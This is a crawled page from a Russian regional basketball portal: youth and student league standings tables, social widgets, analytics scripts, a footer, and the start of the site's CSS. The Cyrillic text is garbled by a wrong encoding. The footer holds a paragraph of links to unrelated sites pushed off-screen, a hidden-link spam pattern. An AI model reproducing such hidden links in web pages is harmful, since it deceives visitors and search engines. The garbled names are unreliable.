			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">24<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>8</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">75.0</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">4.</td>
			<td class="team_name team-46293" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46293&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46293" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733852001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Êðàñíûå Êðûëüÿ-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">23<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>13</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">63.9</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">5.</td>
			<td class="team_name team-20049" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20049&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="20049" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733906001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">ÖÑÊÀ-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">19<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>11</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">63.3</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">6.</td>
			<td class="team_name team-46223" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46223&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46223" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733963001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Ñïàðòàê-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">17<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>17</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">50.0</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">7.</td>
			<td class="team_name team-46233" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46233&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46233" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734016001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Ëîêîìîòèâ-Êóáàíü-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">16<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>18</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">47.1</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">8.</td>
			<td class="team_name team-4607035" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=4607035&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="4607035" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734069001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Äèíàìî - ÓÎÐ-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">11<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>19</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">36.7</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">9.</td>
			<td class="team_name team-46273" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46273&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46273" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734121001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Íèæíèé Íîâãîðîä-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">9<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>21</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">30.0</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">10.</td>
			<td class="team_name team-4599671" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=4599671&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="4599671" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734177001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Êðàñíûé Îêòÿáðü-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">2<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>28</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">6.7</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">11.</td>
			<td class="team_name team-46303" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46303&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="46303" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.734230001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Åíèñåé-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">1<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>31</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">3.1</td>
		</tr>
	</tbody>
</table>
    </div>
        </div>
          
 <div class="r-blocks-table">
          <div class="r-blocks-title">
            <a class="r-blocks-title-url" href="#">ÌÅÆÄÓÍÀÐÎÄÍÀß ËÈÃÀ ÑÒÓÄÅÍÒÛ</a>
          </div>
          <div class="r-blocks-content display-none">
            <table class="championship-table-basket">
              <thead>
                <tr>
                  <th>¹</th>
                  <th>ÊÎÌÀÍÄÀ</th>
                    <th>Â/Ï</th>
                  <th>%</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>1</td>                
			<td>ÌÃÀÔÊ (Ìîñêâà)</td>                  
            <td style="text-align: center;">8/0</td>                  
			<td style="text-align: center;">16</td>                
		</tr>                
		<tr>                  
			<td>2</td>                  
			<td>ÂÃÑÕÀ (Êèðîâ)</td>                  
            <td style="text-align: center;">4/4</td>                  
			<td style="text-align: center;">12</td>                
		</tr>                
		<tr>                  
			<td>3</td>                  
			<td>ÓÃÒÓ (Óõòà)</td>                  
            <td style="text-align: center;">4/4</td>                  
			<td style="text-align: center;">12</td>                
		</tr>                
		<tr>                  
			<td>4</td>                  
			<td>ÐÃÓÔÊÑÌèÒ (Ìîñêâà)</td>                  
            <td style="text-align: center;">4/4</td>                  
			<td style="text-align: center;">12</td>                
		</tr>                
		<tr>                  
			<td>5</td>                  
			<td>ÍÍÃÓ</td>                  
            <td style="text-align: center;">0/8</td>                  
			<td style="text-align: center;">8</td>                
		</tr>                
                
              
	</tbody>            
</table>
          </div>
        </div>
  
      </div> -->
<div id="vk_groups"></div>
        <script type="text/javascript">
          VK.Widgets.Group("vk_groups", {mode: 0, width: "270", height: "302"}, 4057148);
        </script>
<br/>
<br/>
<!--<iframe width='270' height='491' src='http://iconosquare.com/widget.php?choice=myfeed&username=streetballgorkiy&show_infos=true&linking=instagram&width=270&height=491&mode=grid&layout_x=3&layout_y=3&padding=5&photo_border=true&background=141414&text=f7f7f7&widget_border=true&radius=5&border-color=141414&user_id=299255474&time=1426867983988' allowTransparency='true' frameborder='0' scrolling='no' style='border:none; overflow:hidden; width:270px; height:491px;'></iframe>-->
             
<!--
                <script type="text/javascript" src="http://userapi.com/js/api/openapi.js?34"></script>
                <div class="td-for-blocks">
          <div id="social-tabs">
            <a id="social-tab-vk" class="social-tab active" href="#vk"></a>
            <a id="social-tab-fb" class="social-tab" href="#facebook"></a>
            <a id="social-tab-tw" class="social-tab" href="#twitter"></a>
          </div>
          <div id="social-blocks">
            <div id="social-block-vk" class="social-bblock">
              
              <div id="vk_groups"></div>
              <script type="text/javascript">
                VK.Widgets.Group("vk_groups", {mode: 0, width: "250", height: "290"}, 4057148);
              </script>
            </div>
            <div id="social-block-fb" class="social-bblock">
              <iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fstreetballgorkiy&amp;width=250&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color=%23dd6205&amp;header=true&amp;appId=491928977526324" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:350px;" allowTransparency="true"></iframe>
            </div>
            <div id="social-block-tw" class="social-bblock">
              <script type="text/javascript" src="http://widgets.twimg.com/j/2/widget.js"></script>
              <script type="text/javascript">
                new TWTR.Widget({
                  version: 2,
                  type: 'profile',
                  rpp: 4,
                  interval: 30000,
                  width: 'auto',
                  height: 250,
                  theme: {
                    shell: {
                      background: '#ff8c00',
                      color: '#ffffff'
                    },
                    tweets: {
                      background: '#000000',
                      color: '#ffffff',
                      links: '#ff8c00'
                    }
                  },
                  features: {
                    scrollbar: false,
                    loop: false,
                    live: false,
                    behavior: 'all'
                  }
                }).render().setUser('streetballgorky').start();
              </script>
            </div>
          </div>
      -->
             
           
      
      
      </div>
    <div class="clear"></div>
  <div class="h-title">&nbsp;</div>
  <div class="clear"></div>
    <div class="footer">
      <div id="partners">
        <div id="partners-slides">
   <div class="partner-item">
       <a href="http://www.nn-basket.ru/" id="bcnn" target="_blank" >
       </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow"  href="https://www.basketgame.ru/" id="meshera" target="_blank">
                </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow" href="http://korzinashop.com/" id="korzinashop" target="_blank" >
                </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow" href="https://www.basketgame.ru/news/sdyusshor7/" id="semerka" target="_blank" >
                </a>
            </div>
            <div class="partner-item">
                <a rel="nofollow" href="http://slamdunk.ru/" id="slamdunk" target="_blank">
                </a>
            </div>
            <p style="z-index: -12;position: absolute;top: -170px;">
<a href="https://redvid.io/" lang="en" target="_blank">redvid</a>
<a href="https://esle.io/"  lang="en" target="_blank">esle</a>
</p>

          </div>
        </div>
    <div class="clear"></div>
    <div class="h-title">&nbsp;</div>        
    <div class="copyrights">
      <p>Copyright © 2008-2023 Áàñêåòáîëüíûé ïîðòàë Íèæåãîðîäñêîé îáëàñòè. Âñå ïðàâà çàùèùåíû</p>
      <p>Ïðè ïåðåïå÷àòêå ññûëêà íà áàñêåòáîëüíûé ïîðòàë îáÿçàòåëüíà <a href="https://www.basketgame.ru/">https://www.basketgame.ru/</a></p>
      <p>Êîíòàêòû: +79867401395. E-mail: <a href="mailto:i.khairetdinov@bk.ru">i.khairetdinov@bk.ru</a></p>
    </div>
  <div class="h-title">&nbsp;</div>

    </div>
  </div>
  <script type="text/javascript" src="/templates/Style/js/jquery.bxslider.min.js"></script>
  <script type="text/javascript" src="/templates/Style/js/jquery-ui-1.10.3.custom.min.js"></script>
  <script type="text/javascript" src="/templates/Style/js/site.js?v=20"></script>
  <!-- Yandex.Metrika counter -->
  <script type="text/javascript">
  (function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
      try {
        w.yaCounter21233656 = new Ya.Metrika({id:21233656,
            webvisor:true,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true});
      } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
      s = d.createElement("script"),
      f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
      d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
  })(document, window, "yandex_metrika_callbacks");
  </script>
  <noscript><div><img src="//mc.yandex.ru/watch/21233656" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
  <!--<script async="async" src="https:	//w.uptolike.com/widgets/v1/zp.js?pid=1302883" type="text/javascript"></script>-->
  <!-- /Yandex.Metrika counter -->

<!-- Cackle CommentCount -->
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 28662});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

    

</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: http://basketgame.ru/templates/Style/css/all.css?v=39
body_size: 8696
content:
/*---Диалоговые и всплывающие окна jQuery UI---*/
.ui-helper-clearfix:after { clear: both; content: "."; display: block; height: 0; visibility: hidden; }
.ui-helper-clearfix { display: inline-block; }
* html .ui-helper-clearfix { height: 1%; }
.ui-helper-clearfix { display: block; }
.ui-icon { background-repeat: no-repeat; display: block; overflow: hidden; text-indent: -99999px; }
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button, .ui-widget { font-size: 11px; }
.ui-widget-content { background: #fff 50% bottom repeat-x; border: 1px solid #dedede; color: #222; }
.ui-widget-header {
  background: #cccccc url(../images/ui-bg_gloss-wave.png) 50% 50% repeat-x;
  color: #000;
  font-weight: bold;
}
#scroll-games .ui-widget-header{
	background: none;
}
#scroll-games .ui-widget-content{
	border: 0;
}
.ui-widget-header a { color: #fff; }
.ui-state-default, .ui-widget-content .ui-state-default {
  background: #eaeaea url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;
  border: 1px solid #cfcfcf;
  color: #868686;
  font-weight: bold;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited { color: #2e6e9e; text-decoration: none; }
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus {
  background: #eaeaea url(../images/ui-bg_glass_75.png) 50% 50% repeat-x;
  border: 1px solid #a7a7a7;
  color: #4e4e4e;
  font-weight: bold;
}
.ui-state-hover a, .ui-state-hover a:hover { color: #1d5987; text-decoration: none; }
.ui-state-active, .ui-widget-content .ui-state-active {
  background: #d0e5f5 50% 50% repeat-x;
  border: 1px solid #a7a7a7;
  color: #e17009;
  font-weight: bold;
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #e17009; text-decoration: none; }
.ui-widget :active { outline: none; }
.ui-state-error {
  background: #fef1ec 50% 50% repeat-x;
  border: 1px solid #dedede;
  color: #cd0a0a;
}
.ui-widget-header .ui-icon { background-image: url(../images/ui-icons.png); }
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon { background-image: url(../images/ui-icons_h.png); }
.ui-icon-close { background-position: -80px -128px; }
.ui-icon-closethick { background-position: -96px -128px; }
.ui-button .ui-button-text { display: block; line-height: 1.4em; }
.ui-button-text-only .ui-button-text { padding: .4em .8em; }
input.ui-button { padding: .4em 1em; }
.ui-button-set { margin-right: 7px; }
.ui-button-set .ui-button { margin-left: 0; margin-right: -.3em; }
button.ui-button::-moz-focus-inner { border: 0; padding: 0; }
.ui-dialog {
  overflow: hidden;
  padding: .2em;
  position: absolute;
  width: 300px;
    -moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
}
.ui-dialog .ui-dialog-titlebar { padding: .5em 1em .3em; position: relative; }
.ui-dialog .ui-dialog-title { float: left; margin: .1em 16px .2em 0; }
.ui-dialog .ui-dialog-titlebar-close {
  height: 18px;
  margin: -10px 0 0 0;
  padding: 1px;
  position: absolute;
  right: .3em;
  top: 50%;
  width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span { display: block; margin: 1px; }
.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus { padding: 0; }
.ui-dialog .ui-dialog-content {
  background: none;
  border: 0;
  overflow: hidden;
  padding: .5em 1em;
  position: relative;
  zoom: 1;
}
.ui-dialog .ui-dialog-buttonpane {
  background-image: none;
  border-width: 1px 0 0 0;
  margin: .5em 0 0 0;
  padding: .3em 1em .5em .4em;
  text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
  background: #eaeaea url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;
  cursor: pointer;
  float: right;
  line-height: 1.4em;
  margin: .5em .4em .5em 0;
  overflow: visible;
  padding: .2em .6em .3em .6em;
  width: auto;
}
.ui-dialog .ui-resizable-se { bottom: 3px; height: 14px; right: 3px; width: 14px; }
.ui-draggable .ui-dialog-titlebar { cursor: move; }


/*fu ie6-7*/
fieldset,img {
    border: 0;
}
div {
    display: block;
}
.clear{
    clear: both;
    line-height: 0;
    font-size: 0;
    height: 0;
    display: block;
}
.border-radius{
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
}
.display-none{
    display: none;
}
.pos-relative{
    position: relative;
}
.float-left{
    float: left;
}
.float-right{
    float: right;
}
.inline-block{
    display: -moz-inline-stack;
    -moz-box-orient: vertical;
    display: inline-block;
    zoom: 1;
    *display: inline;
    _display: inline;
}
.nobckg{
	background: none!important;
}
a{
    color: #000;
    text-decoration: underline;
}
a:hover{
	color: #c86f21;
}
p{
    margin: 0;
}
h1,h2,h3,h4,h5,h6{
    color: #373737;
    font-family: Tahoma;
    font-weight: normal;
    padding: 0;
    margin: 0;
    line-height: 100%;
}
h1, .h1-title{
    font-size: 1.6em;
    padding: 15px 0;
	/*color: #ee7913;*/
}
.h1-title{
    padding-bottom: 15px;
}
h2{
    font-size: 1.5em;
    padding-bottom: 10px;
}
h3{
    font-size: 1.3em;
    padding-bottom: 5px;
}
h4{
    font-size: 1.2em;
    padding-bottom: 5px;
}
ul{
    list-style: none;
    margin: 0;
}
html, body, ul, ol, dl, dt, dd{
    margin: 0;
    padding: 0;
}
body{
    color: #393939;
    font-family: Tahoma;
    font-size: 14px;
    font-weight: normal;
    line-height: 140%;
    /*background: url("/uploads/bg.jpg") fixed repeat 50% 0;*/

}
.h-title{
	background: url(/uploads/images/repeatbar.png) repeat-x 0 50% transparent;
	position: relative;
}
.h-title>span{
	background: #fff;
	padding: 0 10px;
	font-size: 20px;
}
.short-block .h-title>span{
	background: url(/uploads/images/date-plashka.png) no-repeat 50% 0 #fff;
	width: 157px;
	height: 22px;
	display: block;
	text-align: center;
	margin: 0 auto;
	color: #fff;
	font-size: 18px;
	padding: 2px 5px 0;
}
.text{
	margin-bottom: 20px;
}
#fix-bg{
	background: url(/uploads/images/bg.jpg) no-repeat 50% 0 transparent;
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	/*z-index:3000000000;*/
}
#wrapper{
	background: #fff;
	box-shadow: 0 0 80px #000;
	margin: 0 auto;
	padding: 0 50px;
	position: relative;
	overflow: hidden;
	width: 990px;
	z-index: 3;
}
#header{
	height: 100px;
	position: relative;
	overflow: hidden;
}
#logo{
	background: url(/uploads/images/logo.png) no-repeat 0 0 transparent;
	position: absolute;
	left: 0;
	top: 20px;
	display: block;
	width: 360px;
	height: 42px;
}
#login-block{
	width: 450px;
	margin: 25px auto 0;
	padding-left: 260px;
}
#search-block{
	position: absolute;
	right: 0;
	top: 35px;
}
#story{
	position: relative;
}
#story:after{
	content: "";
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	width: 32px;
	cursor: pointer;
	border: 1px solid #ba763b;
	background: #eb8731;
	background: -moz-linear-gradient(top, #eb8731 0%, #d16e17 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eb8731), color-stop(100%,#d16e17));
	background: -webkit-linear-gradient(top, #eb8731 0%,#d16e17 100%);
	background: -o-linear-gradient(top, #eb8731 0%,#d16e17 100%);
